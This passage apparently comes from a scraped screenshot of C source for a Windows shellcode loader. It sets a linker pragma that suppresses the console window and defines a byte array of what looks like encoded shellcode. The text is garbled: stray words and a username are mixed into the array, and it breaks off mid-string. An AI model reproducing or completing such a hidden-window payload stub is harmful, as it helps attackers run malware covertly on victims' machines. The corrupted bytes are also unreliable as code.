 #include "stdafx.h"
1 工程
#include <stdio.h>
#pragma comment(linker,"/subsystem:"windows"/entry:"mainCRTStartup"")
unsigned char buf[] =
"\xbf\x02\x0f\x56\x3e\xd9\xec\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
pp
"\xa0\x83\xed\xfc\x31\x7d\x10\x03\x7d\x10\xe0\xfa\x8d\xe0\x5c"
pp
"\x22\x1a\x22\xc7\xf2\x2e\x78\x03\x5f\xfc\x49\x5a\xf9\x81\x89"
es
"\x98\xcb\xc6\x1b\xa3\x68\xdf\xc1\x70\x9f\x2f\x87\x19\x46\x2b"
files
"\x03\x5d\x5a\x62\x47\x01\x70\x12\x42\x8a\x12\xd9\xc8\x5c\x2b"
"\x1f\x0b\xdf\xdd\xa8\x6e\x50\x14\x34\x5c\x53\xa6\xe6\x60\x59"
"\xc7\x7e\xd8\x25\x2d\xfd\xeb\xc4\xe5\xe5\x11\x48\xa4\xd8\x54"
"\xe0\x6e\x35\x3b\x41\x1e\x16\x15\x1c\xbd\xfc\xb7\x28\xfe\x3b"
"\x27\x53\xb6\xe0\xcc\x83\x60\x13\x30\x16\x3a
weixin_43221560